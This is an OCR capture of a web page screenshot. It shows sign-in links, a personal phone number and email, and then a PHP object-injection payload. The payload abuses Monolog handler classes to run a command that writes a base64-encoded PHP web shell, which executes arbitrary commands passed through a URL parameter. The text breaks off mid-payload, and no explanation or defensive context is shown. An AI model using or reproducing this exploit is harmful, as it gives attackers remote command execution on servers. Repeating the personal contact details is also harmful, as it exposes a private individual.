
Sign In
Sign Up
+91 9431227062
jvsnawada@gmail.com
O:48:"TEC\Common\Monolog\Handler\FingersCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Handler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHandlercommand";s:884:"e
cho
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjPWJhc2U2NF9kZ
WNvZGUoJF9HRVRbJ2MnXSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3Rz
KCdzeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2dld
F9jbGVhbigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzKCdwYXNzdGhydS
cpKXtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjKTskbz1vYl9nZXRfY2xlYW4oK
Tt9ZWxzZWlmKGZ1bmN0aW9uX2V4aXN0cygnZXhlYycpKXtleGVjKCRjLC
RhKTskbz1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25fZXhpc
3RzKCdzaGVsbF9leGVjJykpeyRvPXNoZWxsX2V4ZWMoJGMpO31lbHNla
WYoZnVuY3Rpb25fZXhpc3RzKCdwb3BlbicpKXskcD1wb3BlbigkYywncicp
OyRvPWZyZWFkKCRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2VpZi
hmdW5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXskcD1wcm9jX29wZW4oJG
MsYXJyYXkoMT0+YXJyYXkoJ3BpcGUnLCd3JyksMj0+YXJyYXkoJ3BpcG